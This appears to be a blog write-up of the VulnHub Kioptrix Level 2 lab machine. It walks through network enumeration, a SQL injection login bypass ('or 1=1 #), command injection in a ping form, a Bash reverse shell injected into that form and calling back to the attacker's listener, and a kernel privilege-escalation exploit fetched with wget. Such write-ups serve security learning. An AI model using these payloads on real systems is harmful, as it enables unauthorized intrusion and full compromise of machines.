VulnHub Write-Up Kioptrix Level 2
Estimated read time: ~4 minutesLast week I started the often recommended Kioptrix series of vulnerable by design virtual machines with Kioptrix Level 1. This week I focus on Kioptrix Level 2, the next machine in the series. If you want to try this challenge yourself it can be downloaded here.
Tools Used
- Netdiscover
- Nmap
- Firefox
- Searchsploit
- Python SimpleHTTPServer
- Wget
- Gcc
Enumeration: Netdiscover
As the Kioptrix series are virtual machines in a downloadable and self-hosted format the machine gets an IP address from DHCP when it starts. This means that unlike online challenges such as Hack The Box the IP address of the machine is somewhat “unknown” beforehand.
The first thing to know is the local network address by using the ifconfig command.


Knowing the network address and subnet mask Netdiscover can be leveraged to do some ARP reconnaissance and find other hosts on the local network.

The Kioptrix machine is hosted on the VMware software so it is safe to assume that the last entry in the list is the target as the MAC Vendor column indicates a MAC address associated with VMware.
Enumeration: Nmap

Running an initial scan with Nmap against the discovered IP address reveals ports 22, 80, 111, 443, 631 and 3306 are open.

Running a targeted service scan against ports 22, 80, 111, 443, 631 and 3306 reveals the OpenSSH, Apache, RPC, CUPS and the MySQL database server are listening.
Enumeration: Firefox
A visit to the website with the Firefox browser reveals a simple login form for a remote system administration application.

The username field of the login form is vulnerable to SQL injection making it possible to bypass the login form with the following syntax ‘or 1=1 #.

Once the login form is bypassed a simple application is revealed that can ping machines on the network.

Pinging the localhost address 127.0.0.1 on the machine opens another page with the output of the ping command.
Executing the ping command with the parameters 127.0.0.1;whoami again opens another page.

This time the output of the ping command is not the only result as the apache user is shown at the bottom of the page. This means the whoami command also executed confirming it is possible to execute other programs on the host.
Exploitation: Initial Shell

Preparing an Ncat listener on port 443 to catch a Bash reverse shell.

Executing the ping command followed by a Bash reverse shell with the following command 127.0.0.1;bash -i >& /dev/tcp/172.16.3.17/443 0>&1.
Bash connects to the Ncat listener opening a low privilege reverse shell as the Apache user.
Privilege Escalation

Investigating the target operating system, kernel version and architecture reveals both are severely out of date indicating a privilege escalation exploit is most likely available for the machine.

A quick search with searchsploit for Linux Kernel 2.6 CentOS reveals several public exploits but only one result is displayed for the x86 architecture specifically.
Copying the exploit from the local exploit database to investigate and modify it where necessary.


Investigating the exploit code reveals that the author tested it on the exact operating system and kernel version making it highly likely that the exploit will work on the target.

Verifying if the gcc compiler is available on the target to compile the exploit locally.

Copying the exploit and preparing the Python SimpleHTTPServer on port 80 to serve the exploit over HTTP.

Now that the Python SimpleHTTPServer is running wget can be leveraged to download the exploit on the target. The exploit is also compiled with gcc and made executable with the chmod +x command.
Exploitation: Root

Executing the exploit on kioptrix.level2 results in root level access and a full compromise of the machine.
Conclusion
Kioptrix Level 2 is the second machine in the Kioptrix series. Gaining an initial foothold on this machine requires a bit more effort and makes the machine a small step up in difficulty.
Once the initial foothold is established the privilege escalation to root is straight forward and about the same difficulty as the first machine in the series.